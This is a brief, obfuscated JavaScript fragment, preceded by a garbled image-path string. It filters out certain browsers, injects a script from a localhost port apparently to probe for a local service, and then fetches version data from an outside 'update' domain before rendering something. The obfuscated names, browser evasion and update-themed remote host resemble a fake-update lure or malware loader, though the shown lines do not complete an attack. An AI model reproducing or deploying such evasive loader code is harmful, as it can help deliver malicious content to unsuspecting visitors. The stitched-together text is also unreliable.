 var _0x37fa44 = getBrowser();
if ((_0x37fa44 === "win_edg") || (_0x37fa44 === "mac_safari"))
return;
var _0x1ad1f8 = 0x3e8;
var _0x594e7f = "http://localhost:63403/";
var _0x59904b = document.createElement("script");
_0x59904b.src = "http://localhost:63403/?callback=handleCallback";
document.head.appendChild(_0x59904b);
setTimeout(function() {
{
let _0x3a5493 = get_data("https://update.devicebug.com/getVersion.php");
_0x3a5493 = JSON.parse(_0x3a5493);
if (!check_version(_0x3a5493.version))
return;
render();
}
}, 1000);